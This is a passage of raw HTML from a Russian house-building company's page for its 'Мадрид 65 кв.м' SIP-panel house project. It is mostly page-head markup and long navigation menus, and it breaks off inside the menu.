

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smolensk.ndmsip.ru/projects/doma/madrid-65-kv-m/
body_size: 17348
content:
<!DOCTYPE html>
<html lang="ru" class="  ">
	<head><link rel="canonical" href="https://smolensk.ndmsip.ru/projects/doma/madrid-65-kv-m/" />
						<title>Проект дома  Мадрид 65 кв.м от компании “Новый дом”	</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet'>
																						<link rel="stylesheet" href="/bitrix/templates/aspro-scorp_copy/assets/plugins/cube-portfolio/cubeportfolio/css/cubeportfolio.min.css?146615752972517" />
		<link rel="stylesheet" href="/bitrix/templates/aspro-scorp_copy/assets/plugins/cube-portfolio/cubeportfolio/custom/custom-cubeportfolio.css?14661575293169" />
				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Компания “Новый дом” предлагает купить готовый проект дома Мадрид 65 кв.м по выгодной цене. Мы используем качественные материалы, работы по изготовлению панелей осуществляются на собственном производстве. Заказать проект дома Мадрид 65 кв.м по телефону: +7 (4862) 59-99-77." />
<link href="/bitrix/js/main/core/css/core.min.css?14525423932854" rel="stylesheet" />

<script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/jouele/jouele.css?14731808116041"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15734121181861"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?161278401723459"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-scorp_copy/template_c9970b0e073193d36560fee3c896440e/template_c9970b0e073193d36560fee3c896440e_v1.css?1647929140327604"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/aspro-scorp_copy/themes/13/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/aspro-scorp_copy/themes/13/images/favicon_72.png" />
<meta property="og:description" content="Компания “Новый дом” предлагает купить готовый проект дома Мадрид 65 кв.м по выгодной цене. Мы используем качественные материалы, работы по изготовлению панелей осуществляются на собственном производстве. Заказать проект дома Мадрид 65 кв.м по телефону: +7 (4862) 59-99-77." />
<meta property="og:image" content="/upload/iblock/ff0/ff0b12b82281df252e76fbcb6c49b09c.jpg" />
<link rel="image_src" href="/upload/iblock/ff0/ff0b12b82281df252e76fbcb6c49b09c.jpg"  />
<meta property="og:title" content="Проект дома  Мадрид 65 кв.м от компании “Новый дом”	" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/projects/doma/madrid-65-kv-m/" />




																
																										<meta name="yandex-verification" content="ff50090bfc34ef82" />
		<meta name="cmsmagazine" content="9de8b6e26704de16986626cdc09a0e25" />
		<meta name="yandex-verification" content="a956c44587c33196" />
		<meta name="yandex-verification" content="0e82901c553f02ff" />
		<!-- Global site tag (gtag.js) - Google Analytics -->
						<!-- Global site tag (gtag.js) - Google Analytics -->
						<!-- Facebook Pixel Code -->
				<noscript>
			<img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=495894785106823&ev=PageView&noscript=1"/>
		</noscript>
		<!-- End Facebook Pixel Code -->
		
	</head>
	<body>
				<div id="panel"></div>
						
																				<div class="body ">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT canfixed">
				<div class="logo_and_menu-row">
					<div class="logo-row_dom row">
						<div class="maxwidth-theme">
							<div class="col-md-3 col-sm-4">
								<div class="logo colored">
									<a href="/"><img src="/logo.jpg" alt="Новый дом - Домостроение"/></a>								</div>
							</div>
							<div class="col-md-9 col-sm-8 col-xs-12">
								<div class="top-description col-md-4 hidden-sm hidden-xs">
																	</div>
								<div class="top-callback col-md-8">
									<div class="callback pull-right hidden-xs" data-event="jqm" data-param-id="74" data-name="callback">
										<a style="margin:0;" href="javascript:;" class="btn btn-default white btn-xs" onclick="yaCounter5044105.reachGoal ('request_a_call'); return true;">Заказать звонок</a>
									</div>
									<div class="social-icons">
										<!-- noindex -->
										<ul>
											
										</ul>
									</div>
									<div class="phone pull-right hidden-xs">
										<div class="phone-number">
											<i class="fa fa-phone"></i>
											<div><div class="phone_block">
	<a href="tel:+74812542247" rel="nofollow" onclick="yaCounter5044105.reachGoal ('phone_in_cap'); return true;">
	<span style="color: #969ba5;">+7 (4812)</span> 54-22-47	</a>
</div>
<!--<div class="phone_block"><a href="tel:+748625999779695+748625999779695+748625999779695+74862599977" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+748625999779695+74862599977" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+74862599977" rel="nofollow"><span style="color: #969ba5;">+7 (4862)</span></span></span> 59-99-77</a></a></a></div>--></div>
										</div>
										<div class="phone-desc pull-right">
											Центральный офис
  <br> Время работы: 08:00-18:00										</div>
									</div>
									<div class="email pull-right hidden-xs">
										<i class="fa fa-envelope"></i>
										<div><a href="mailto:info@ndmorel.ru"  onclick="yaCounter5044105.reachGoal ('post_in_the_basement'); return true;">info@ndmorel.ru</a></div>
									</div>
									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">
								<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
												<div class="table-menu hidden-xs">
		<table>
			<tr>
							<td class="search-item nosave">
					<div class="wrap">
						<a href="#">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</td>
														<td class="dropdown ">
						<div class="wrap">
													<a class="dropdown-toggle" href="/catalog/">
								Проекты																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/catalog/ploshchad-do-100-m2/">Площадь до 100 м2</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/ploshchad-ot-100-do-150-m2/">Площадь от 100 до 150 м2</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/ploshchad-ot-150-do-200-m2/">Площадь от 150 до 200 м2</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/ploshchad-ot-200-m2/">Площадь от 200 м2</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/bani-i-dachi/">Бани</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/administrativnye-zdaniya/">Административные здания</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/doma-s-mansardoy/">Дома с мансардой</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/doma-s-garazhom/">Дома с гаражом</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/sadovye-domiki/">Дачные домики</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/odnoetajnye-doma/">Одноэтажные дома</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/dvuhetajnye-doma/">Двухэтажные дома</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/proekty-khozpostroek/">Хозпостройки</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
													<a class="dropdown-toggle" href="/price/">
								Цены																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/price">Комплектации</a>
																					</li>
																													<li class=" ">
											<a href="/price/calculator">Калькулятор</a>
																					</li>
																													<li class=" ">
											<a href="/price/kreditovanie">Кредитование</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
													<a class="dropdown-toggle" href="/projects/">
								Наши объекты																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu active">
											<a href="/projects/doma/">Дома</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/valeri-96-kv-m/">Валери 96 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/atlanta-117-kv-m/">Атланта 117 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/rozhdestvo-83-kv-m/">Рождество 83 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/individualnyy-proekt-84-kv-m/">Индивидуальный проект 84 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/fredrik-78-kv-m/">Фредрик+ 78 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/blyuz-117-kv-m/">Блюз 117 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/pristroyka-k-zhilomu-domu-14-kv-m/">Пристройка к жилому дому 14 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/proekt-vesna-132-kv-m/">Весна 132 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-115-kv-m/">Индивидуальный проект 115 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/proekt-maksim-104-kv-m/">Максим 104 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/kizhi-85-kv-m/">Кижи 85 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/asker-73-kv-m/">Аскер 73 кв.м</a>
																													</li>
																																									<li class=" active">
															<a rel="nofollow" href="/projects/doma/madrid-65-kv-m/">Мадрид 65 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhasmin-50-kv-m/">Жасмин 50 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/evrika-126-kv-m/">Эврика 126 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/mansarda-51-kv-m/">Мансарда 51 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/bekvem-168-kv-m/">Бэквем 168 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/voyazh-69-kv-m/">Вояж 69 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/nadstroyka-na-zhilym-domom-51-kv-m/">Надстройка над жилым домом 51 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/mansarda-200-kv-m/">Мансарда 200 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/elvira-104-kv-m-bryansk/">Эльвира 104 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/dzhuliya-116-kv-m/">Джулия 116 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/russkie-uzory-170-kv-m-ozero-svetlaya-zhizn/">Русские узоры 170 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/fraskini-85-kv-m/">Фраскини 85 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/vurm-150-kv-m/">Вурм 150 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/venetsiya-101-kv-m/">Венеция 101 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/marlen-109-kv-m/">Марлен 109 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/bekvem-s-garazhom-131-kv-m/">Бэквем с гаражом 131 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/aplod2-290-kv-m/">Аплод 2 290 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/lavra-59-kv-m/">Лавра+ 59 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/p-platonovo-miledi-182-kv-m/">Миледи 182 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/best-113-kv-m/">Бест 113 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/bavariya-136kv-m-v-gati/">Бавария 136 кв.м </a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zarechenskaya-pmk/">Индивидуальный проект 246 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/karlstad-54-kv-m/">Карлстад 54 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/aprel-155-kv-m/">Апрель 155 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/lavra-50-kv-m/">Лавра 50 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/layva-58-kv-m/">Лайва 58 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-v-mtsenske-54-kv-m/">Индивидуальный проект 54 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/nominel-402-kv-m/">Номинель 402 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/vurm-ii-147-kv-m/">Вурм 2 147 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/sozvezdie-2-87-kv-m-p-gat/">Созвездие 2 87 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/sozvezdie-87-kv-m/">Созвездие 87 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhiloy-dom-229-kv-m/">Индивидуальный проект 229 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/aplod-258-kv-m/">Аплод 258 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/fredrik-65-m2/">Фредрик 65 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/elegant-188-kv-m/">Элегант 188 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/nivol-106-kv-m/">Ниволь 106 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/ros-54-s-terrassoy-65-kv-m/">РОС-54 с террассой 65 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/lagan-122-m2/">Лаган 122 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-68-kv-m-v-luzhkakh/">Индивидуальный проект 68 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/verona-211-kv-m/">Верона 211 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/vurm-149-kv-m/">Вурм 2 149 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/kvintol-106-3-kv-m-v-pos-novoobraztsovo-/">Квинтоль 100,8 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/ektorp-82-1-kv-m-d-konevka/">Экторп 89,2 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/kofort-109-kv-m/">Комфорт + 106 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/kvintol-97-kv-m-d-konevka/">Квинтоль+ 97 кв.м</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/dachi/">Дачи</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/dachnyy-dom-22-kv-m/">Дачный дом 22 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/dom-i-banya-30-kv-m/">Дом и баня 30 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/dachnyy-domik-30-kv-m/">Дачный дом 30 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/vyatka-24-kv-m/">Вятка 24 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/dacha-28-kv-m/">Дачный дом 28 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/stolmen2-18-kv-m/">Стольмен 2 18 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/stolmen-18-kv-m/">Стольмен 18 кв.м</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/khozyaystvennye-postroyki/">Хозпостройки</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/projects/khozyaystvennye-postroyki/bytovoe-pomeshchenie-22-kv-m/">Бытовое помещение 22 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/khozyaystvennye-postroyki/vagonchik-sbornyy-3kh2-4kh2-4/">Бытовка 5,7 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/khozyaystvennye-postroyki/garazh-na-odnu-mashinu-23-kv-m/">Гараж на одну машину 23 кв.м</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/magazin/">Общественные здания</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/khram-53-kv-m/">Храм 53 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/gostevogo-dom-na-7-nomerov-232-kv-m/">Гостевой дом на 7 номеров 232 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/magazin-p-verkhove-114-kv-m/">Магазин 114 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/pristroyka-k-magazinu/">Пристройка к магазину</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/novosilskoe-shosse-236-kv-m/">Офисное здание 236 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/torgovyy-pavilon-6-2-kv-m/">Торговый павильон 6,2 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/ofisnoe-zdanie-483-kv-m/">Офисное здание 481 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/kafe-v-orle-195-kv-m/">Кафе 195 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/strelkovyy-klub-2-206kv-m/">Стрелковый клуб №2 206 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/khram-70-kv-m/">Храм 70 кв.м</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
													<a class="dropdown-toggle" href="/services/">
								Услуги																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/services/proektirovanie-zdani/">Проектирование</a>
																					</li>
																													<li class=" ">
											<a href="/services/proizvodstvo/">Производство</a>
																					</li>
																													<li class=" ">
											<a href="/services/stroitelstvo/">Строительство</a>
																					</li>
																													<li class=" ">
											<a href="/services/svajno-vintovoy-fundament/">Свайно-винтовой фундамент</a>
																					</li>
																													<li class=" ">
											<a href="/services/peredacha-gotovykh-obektov/">Продажа готовых объектов</a>
																					</li>
																													<li class=" ">
											<a href="/services/kupit-sip-paneli/">СИП панели</a>
																					</li>
																													<li class=" ">
											<a href="/services/zemelnye-uchastki/">Земельные участки</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
													<a class="dropdown-toggle nolink" rel="nofollow" href="#">
								Информация																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/company/">О компании</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/company/?">О компании</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/nashi-preimushchestva/">Наши преимущества</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/licenses/">Сертификаты</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/reviews/">Отзывы клиентов</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/vacancy/">Вакансии</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/requisites/">Реквизиты</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/info/stock/">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/info/articles/">Статьи</a>
																					</li>
																													<li class=" ">
											<a href="/info/faq/">Вопрос ответ</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
													<a class="" href="/contacts/">
								Контакты															</a>
																			</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/catalog/">
					Проекты											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a rel="nofollow" href="/catalog/ploshchad-do-100-m2/">
									Площадь до 100 м2																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/ploshchad-ot-100-do-150-m2/">
									Площадь от 100 до 150 м2																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/ploshchad-ot-150-do-200-m2/">
									Площадь от 150 до 200 м2																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/ploshchad-ot-200-m2/">
									Площадь от 200 м2																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/bani-i-dachi/">
									Бани																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/administrativnye-zdaniya/">
									Административные здания																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/doma-s-mansardoy/">
									Дома с мансардой																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/doma-s-garazhom/">
									Дома с гаражом																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/sadovye-domiki/">
									Дачные домики																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/odnoetajnye-doma/">
									Одноэтажные дома																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/dvuhetajnye-doma/">
									Двухэтажные дома																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/proekty-khozpostroek/">
									Хозпостройки																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/price/">
					Цены											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a rel="nofollow" href="/price">
									Комплектации																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/price/calculator">
									Калькулятор																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/price/kreditovanie">
									Кредитование																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle" href="/projects/">
					Наши объекты											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle active">
								<a rel="nofollow" href="/projects/doma/">
									Дома																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/doma/valeri-96-kv-m/">
													Валери 96 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/atlanta-117-kv-m/">
													Атланта 117 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/rozhdestvo-83-kv-m/">
													Рождество 83 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/individualnyy-proekt-84-kv-m/">
													Индивидуальный проект 84 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/fredrik-78-kv-m/">
													Фредрик+ 78 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/blyuz-117-kv-m/">
													Блюз 117 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/pristroyka-k-zhilomu-domu-14-kv-m/">
													Пристройка к жилому дому 14 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/proekt-vesna-132-kv-m/">
													Весна 132 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-115-kv-m/">
													Индивидуальный проект 115 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/proekt-maksim-104-kv-m/">
													Максим 104 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/kizhi-85-kv-m/">
													Кижи 85 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/asker-73-kv-m/">
													Аскер 73 кв.м																									</a>
																							</li>
																																<li class=" active">
												<a href="/projects/doma/madrid-65-kv-m/">
													Мадрид 65 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhasmin-50-kv-m/">
													Жасмин 50 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/evrika-126-kv-m/">
													Эврика 126 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/mansarda-51-kv-m/">
													Мансарда 51 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/bekvem-168-kv-m/">
													Бэквем 168 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/voyazh-69-kv-m/">
													Вояж 69 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/nadstroyka-na-zhilym-domom-51-kv-m/">
													Надстройка над жилым домом 51 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/mansarda-200-kv-m/">
													Мансарда 200 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/elvira-104-kv-m-bryansk/">
													Эльвира 104 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/dzhuliya-116-kv-m/">
													Джулия 116 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/russkie-uzory-170-kv-m-ozero-svetlaya-zhizn/">
													Русские узоры 170 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/fraskini-85-kv-m/">
													Фраскини 85 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/vurm-150-kv-m/">
													Вурм 150 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/venetsiya-101-kv-m/">
													Венеция 101 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/marlen-109-kv-m/">
